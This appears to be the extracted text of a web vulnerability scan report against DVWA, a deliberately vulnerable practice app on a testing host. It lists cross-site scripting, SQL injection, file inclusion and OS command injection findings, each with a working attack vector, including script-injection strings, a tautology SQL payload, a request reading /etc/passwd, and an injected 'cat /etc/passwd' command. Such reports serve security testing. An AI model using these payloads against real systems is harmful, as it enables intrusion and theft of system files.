 Findings
Cross-Site Scripting
Vulnerable Page
Vulnerable
Parameter
Method
Attack Vector
/dvwa/login.php
username
POST
http://testing1.pentest-tools.com/dvwa/login.php
POST Data: username=</div><script>alert(1);</script><div>
/dvwa/vulnerabilitie
s/xss_r/
name
GET
http://testing1.pentest-tools.com/dvwa/vulnerabilities/xss_r/?name=%3C%2Fpre%3E%3Cscript%3Ealert%28
1%29%3B%3C%2Fscript%3E%3Cpre%3E
/dvwa/vulnerabilitie
s/xss_s/
txtName
POST
http://testing1.pentest-tools.com/dvwa/vulnerabilities/xss_s/
POST Data: txtName=</div><script>alert(1);</script><div>
> Details
SQL Injection
Vulnerable Page
Vulnerable
Parameter
Method
Attack Vector
/dvwa/vulnerabilities/sql
i/
id
GET
http://testing1.pentest-tools.com/dvwa/vulnerabilities/sqli/?Submit=Submit&id=ZAP%27+AND+%271%
27%3D%271%27+--+
/dvwa/vulnerabilities/sqli
_blind/
id
GET
http://testing1.pentest-tools.com/dvwa/vulnerabilities/sqli_blind/?Submit=Submit&id=ZAP%27+AND
+%271%27%3D%271%27+--+
> Details
File Inclusion
Vulnerable Page
Vulnerable Parameter
Method
Attack Vector
/dvwa/vulnerabilities/fi/
page
GET
http://testing1.pentest-tools.com/dvwa/vulnerabilities/fi/?page=/etc/passwd
> Details
OS Command Injection
Vulnerable Page
Vulnerable Parameter
Method
Attack Vector
/dvwa/vulnerabilities/exec/
ip
POST
http://testing1.pentest-tools.com/dvwa/vulnerabilities/exec/
POST Data: ip=ZAP&cat /etc/passwd&